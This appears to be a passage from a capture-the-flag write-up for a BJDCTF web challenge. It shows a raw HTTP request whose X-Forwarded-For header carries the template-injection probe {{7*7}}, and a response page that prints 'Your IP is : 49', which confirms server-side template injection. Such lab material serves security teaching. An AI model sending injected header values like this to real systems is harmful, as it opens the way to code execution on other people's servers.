 GET /flag.php HTTP/1.1
Host: node3.buuoj.cn:28585
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Forwarded-For: {{7*7}}
Connection: close
Upgrade-Insecure-Requests: 1
<span class="icon-bar"></span>
</button>
<a href="index.php" class="navbar-brand">BJDCTF</a>
</div>
<div class="navbar-collapse collapse nav2" aria-expanded="false"
style="height: 0px">
<ul class="nav navbar-nav ul-head1">
<li class=""><a href="flag.php">Flag</a></li>
<li class=""><a href="hint.php">Hint</a></li>
</ul>
<ul class="nav navbar-nav navbar-right ul-head2">
<li class=""><a href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan">
<div class="form-group log">
<label><h2>Your IP is : 49 </h2></label>
</div>
</div>
</div>